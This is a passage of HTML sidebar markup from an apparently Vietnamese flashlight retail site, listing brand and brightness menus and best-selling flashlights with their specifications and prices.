sidebar"><ul class="xoxo"><li id="nav_menu-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Hãng sản xuất</h5><div class="menu-nha-san-xuat-container"><ul id="menu-nha-san-xuat" class="menu"><li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://denpinsieusang.info/category/den-pin-jetbeam/">JetBeam</a></li><li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5435"><a href="https://denpinsieusang.info/category/den-pin-olight/">Olight</a></li><li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5434"><a href="https://denpinsieusang.info/category/den-pin-eagletac/">EagleTac</a></li><li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://denpinsieusang.info/category/spolite/">Spolite</a></li><li id="menu-item-5700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5700"><a href="https://denpinsieusang.info/category/den-pin-nitecore_bo-sac-nitecore/">Nitecore</a></li><li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5436"><a href="https://denpinsieusang.info/category/den-pin-solarstorm/">SolarStorm</a></li><li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://denpinsieusang.info/category/led-cree/">CREE</a></li><li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://denpinsieusang.info/category/panasonic/">Panasonic</a></li><li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://denpinsieusang.info/category/samsung/">Samsung</a></li><li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://denpinsieusang.info/category/skyray/">SkyRay</a></li><li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://denpinsieusang.info/category/soshine/">Soshine</a></li><li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6514"><a href="https://denpinsieusang.info/category/e-smart/">E-Smart</a></li><li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-trustfire/">TrustFire</a></li><li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://denpinsieusang.info/category/goread/">Goread</a></li><li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-ultrafie/">UltraFire</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-smallsun/">Small Sun</a></li><li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://denpinsieusang.info/category/supfire/">SupFire</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://denpinsieusang.info/category/wasing/">Wasing</a></li><li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-police/">Police</a></li><li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3748"><a href="https://denpinsieusang.info/category/huoyi/">HuoYi</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-khac/">Các hãng khác</a></li></ul></div></li><li id="nav_menu-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo độ sáng</h5><div class="menu-d%e1%bb%99-sang-container"><ul id="menu-d%e1%bb%99-sang" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://denpinsieusang.info/category/den-pin-100-200-lumen/">100-200 lumen</a></li><li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1270"><a href="https://denpinsieusang.info/category/den-pin-200-300-lumen/">200-300 lumen</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://denpinsieusang.info/category/den-pin-300-500-lumen/">300-500 lumen</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://denpinsieusang.info/category/den-pin-500-1000-lumen/">500-1000 lm</a></li><li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://denpinsieusang.info/category/den-pin-1000-2000-lumen/">1000-2000 lm</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://denpinsieusang.info/category/den-pin-2000-5000-lumen/">2000-5000 lm</a></li></ul></div></li><li id="arras_featured_stories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Bán chạy nhất</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; LED SST40&#8211; Độ sáng 2.000 lumen ( thông số NSX )&#8211; Chiếu xa : 535m&#8211; Kích thước : 150mm x 45mm x 28mm&#8211; Trọng lượng : 160g ( không pin )&#8211; Nguồn: 1 pin Lithium 21700&#8211; Chống nước IPX8, chịu sâu 1m&#8211; Ứng dụng: EDC, thám hiểm, du lịch, s-ă-n b-ắ-n&#8230;.&#8211; Xuất xứ Trung Quốc&#8211; Bộ gồm : thân đèn , 1 pin sạc 3.7V , 1 sạc 220V , dây đeo [&hellip;]" title="Đèn pin Sofirn C8G" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png 50w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-500x400.png 500w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-160x125.png 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/">Đèn pin Sofirn C8G</a><br /> <span class="sub" style="display:none">20 November 2025 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4x Cree XHP50.2 (3V) Điện áp hoạt động: 5.6V-8.4V Bộ phản chiếu: Phản chiếu mịn 4 mặt Tiêu thụ điện năng chờ thấp: 60μA Tùy chọn pin: 2x Pin 26650 (không tương thích với pin lithium-ion) 18650/ 21700 pin) Kích thước: 209 mm (dài) x 60 mm (đường kính đầu Trọng lượng: 395g (không có pin) Công suất tối đa: 13000 lumen Phạm vi dài nhất: 505M 4 Chế độ (Thấp) (Trung bình) [&hellip;]" title="Đèn pin Wurkkos DL70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/">Đèn pin Wurkkos DL70</a><br /> <span class="sub" style="display:none">23 November 2022 4:19 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4 * Samsung lh351d 5.000k Phản xạ: phản xạ mịn Điện áp hoạt động: 5.6-8.4V Tùy chọn pin: Pin Li-ion 2*26650 / 18650 Kích thước: 61 (đầu) * 201.1 (chiều dài) mm Trọng lượng: 367.8G/0,81lb Thân đèn pin: Hợp kim nhôm loại 6061 hàng không vũ trụ, Sản xuất CNC Thông số kỹ thuật Chống va chạm trao đổi nhiệt tốt hơn. Thấu kính khoáng cường lực Chống nước: IPX-8 Bộ nhớ chế [&hellip;]" title="Đèn pin Wurkkos DL40" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/">Đèn pin Wurkkos DL40</a><br /> <span class="sub" style="display:none">23 November 2022 4:07 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bóng Led: Cree XP-L2 Nhiệt màu: 6000k Độ sáng tối đa: 6000 Lumens Chiếu xa: &gt; 450 mest Loại pin: 3 pin 18650 2 chế độ sáng: sáng vô cấp và sáng thường Vật liệu: hợp kim nhôm hàng không 6061&nbsp;cao cấp, xử lí mạ Anodized HA Type III siêu cứng Chống nước: IP68, chống nước ở độ sâu 2 mét trong 30 phút Giá : 1.320.000 đồng Chi tiết liên hệ 0907706024 ( Mr [&hellip;]" title="Đèn pin Sofirn SP36" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sp36/">Đèn pin Sofirn SP36</a><br /> <span class="sub" style="display:none">23 November 2022 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sp36/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu : Wasing – Model : WFL-503 – Led Cree XM-L2 U2 – Độ sáng : 1000lm – Chiếu xa : 300m – Nguồn : pin sạc 18650 3.7V – Kích thước : 145mm x 42mm x 26mm – Trọng lượng : 410g ( full box ) – Thời gian sạc : 6 giờ – Thời gian sử dụng : 2-8 giờ – Trọn bộ gồm: thân đèn , [&hellip;]" title="Đèn pin chống cháy nổ Wasing 503" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/">Đèn pin chống cháy nổ Wasing 503</a><br /> <span class="sub" style="display:none">19 June 2019 11:09 PM | <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: – Led CREE XML-T6 cho độ sáng cao – Độ sáng 800 lumen – Chiếu xa 200m – Kích thước: 119mm – Trọng lượng: 83g – Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin A100" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6-2/">Đèn pin A100</a><br /> <span class="sub" style="display:none">24 September 2018 5:31 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin: – Led Cree XML2 – Độ sáng: 1100 lumens – Công suất: 10W – Chất liệu: Hợp kim nhôm nguyên khối – Trọng lượng: 102g (chưa kèm pin) – Kích thước: 14.5cm x 2.7cm x 2.5cm – Thời gian chiếu sáng: 3 – 5h (tùy chế độ) – Chiếu xa: 100 – 200m – Sạc qua cổng microUSB – Chế độ chiếu sáng: 5 chế độ: SOS/Nhấp Nháy/Yếu/Vừa/Mạnh – [&hellip;]" title="Đèn pin Supfire A3" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-supfire-a3/">Đèn pin Supfire A3</a><br /> <span class="sub" style="display:none">08 September 2018 6:38 PM | <a href="https://denpinsieusang.info/den-pin-supfire-a3/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S2+ &#8211; Led: CREE XM-L2 T6 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 115mm x 25mm x 25mm &#8211; Trọng lượng: 150 g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX6 &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v h &#8211; Phụ kiện: dây đeo, 1 pin sạc 18650, bộ sạc 220v [&hellip;]" title="Đèn pin Convoy S2+" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s2/">Đèn pin Convoy S2+</a><br /> <span class="sub" style="display:none">13 April 2018 10:19 AM | <a href="https://denpinsieusang.info/den-pin-convoy-s2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S8 &#8211; Led: CREE XPL / XPG2-R5 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 122mm x 26mm x 24mm &#8211; Trọng lượng: 113g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX8 &#8211; Hoàn thiện: HA III &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v &#8211; Phụ kiện: dây đeo, jack kẹp, pin [&hellip;]" title="Đèn pin Convoy S8" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s8/">Đèn pin Convoy S8</a><br /> <span class="sub" style="display:none">12 April 2018 4:54 PM | <a href="https://denpinsieusang.info/den-pin-convoy-s8/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Máy bơm di động mobile air compressor là sản phẩm không thể thiếu trong mọi nhà, bơm được cho ôtô, xe máy, xe điện, xe đạp, hồ bơi, phao bơi, thuyền phao, các loại banh&#8230;là dụng cụ không thể thiếu cho các phượt thủ. Thông số kỹ thuật Mobile Air Compressor: Điện áp: DC 12V Công suất: 60W Lưu lượng tối đa: 25L / phút Áp lực tối đa: 150PSI Chất liệu vỏ: nhựa ABS [&hellip;]" title="Máy bơm di động Mobile Air Compressor" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/">Máy bơm di động Mobile Air Compressor</a><br /> <span class="sub" style="display:none">29 January 2018 3:36 PM | <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  FY-01 – Dung lượng  12000 mAh – Đầu vào  5V/1A – Đầu ra 1 5V/1A – Đầu ra 5V/2.1A – Màu Đen / Trắng Giá  250,000VND Thiết kế gọn gàng đẹp mắt" title="Sạc Dự Phòng Super Power Bank FY-01" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/">Sạc Dự Phòng Super Power Bank FY-01</a><br /> <span class="sub" style="display:none">06 December 2017 5:45 PM | <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg" 